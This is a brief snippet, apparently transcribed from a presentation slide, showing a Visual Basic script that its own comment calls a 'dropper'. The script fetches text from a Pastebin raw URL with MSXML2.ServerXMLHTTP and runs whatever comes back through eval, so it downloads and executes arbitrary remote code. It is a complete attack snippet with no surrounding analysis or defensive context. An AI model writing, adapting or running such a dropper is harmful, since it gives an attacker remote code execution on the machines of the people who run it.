 1 ' Visual Basic "dropper" - Invoke arbitrary web
2 ' content
3
4 url = "http://pastebin.com/raw.php?i=N7fBTfrP"
5 set xmlhttp = CreateObject("MSXML2.ServerXMLHTTP")
6 xmlhttp.open "GET", url, False
7 xmlhttp.send
8 eval(xmlhttp.responseText)